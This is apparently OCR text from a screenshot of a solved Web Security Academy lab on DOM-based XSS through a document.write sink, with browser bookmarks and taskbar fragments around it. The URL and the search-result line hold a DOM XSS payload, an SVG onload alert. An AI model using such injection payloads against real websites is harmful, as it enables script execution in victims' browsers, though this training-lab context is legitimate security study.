 Starred - kunalbhagat790@gma
Lab: DOM XSS in document.writ
DOM XSS in document.write sin
0aa900d30354087382882431000f00fa.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
AutoLib NG Web O...
Lingua.com - Free t...
Activities for Learne...
ChatGPT
ISRO MyGov Chand...
Home | Income Tax...
Result
CDS-243 Network...
CDS-242 Web and...
TAFCOP
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
15°C
Haze
Search
PRE
ENG
IN
08:27
23-01-2024